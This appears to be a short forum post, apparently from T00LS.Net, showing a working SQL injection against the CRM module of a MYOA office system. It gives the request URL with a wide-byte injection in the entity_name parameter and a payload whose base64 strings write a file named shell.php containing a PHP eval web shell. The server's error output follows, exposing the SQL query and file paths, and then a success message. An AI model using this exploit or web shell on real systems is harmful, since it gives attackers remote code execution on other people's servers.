 192.168.1.103/general/crm/studio/modules/EntityRelease/release.php?entity_name=1%d5'%20or%20sys_function
select sys_function.FUNC_CODE as FUNC_CODE from sys_function,crm_sys_entity where sys_function.FUNC_ID = crm_sys_entity.menu_id and crm_sys_entity.entity_name = '1誠' or
sys_function.FUNC_ID=1# ${ fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}'
email - 1誠' or sys_function.FUNC_ID=1# ${ fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}
请联系管理员
错误#1054: Unknown column 'sys_function.FUNC_ID' in 'where clause'
SQL语句: select entity_label,entity_desc from crm_sys_entity where entity_name='1誠' or sys_function.FUNC_ID=1# ${
fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}' order by entity_name
文件: C:/MYOA/webroot/general/crm/studio/modules/EntityRelease/release.php
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\MYOA\webroot\general\crm\studio\include\entity.class.php on line 445
请联系管理员
错误#1054: Unknown column 'sys_function.FUNC_ID' in 'where clause'
SQL语句: select entity_label,entity_desc from crm_sys_entity where entity_name='1誠' or sys_function.FUNC_ID=1# ${
fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}' order by entity_name
文件: C:/MYOA/webroot/general/crm/studio/modules/EntityRelease/release.php
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\MYOA\webroot\general\crm\studio\include\entity.class.php on line 445
发布成功！
返回
T00LS.Net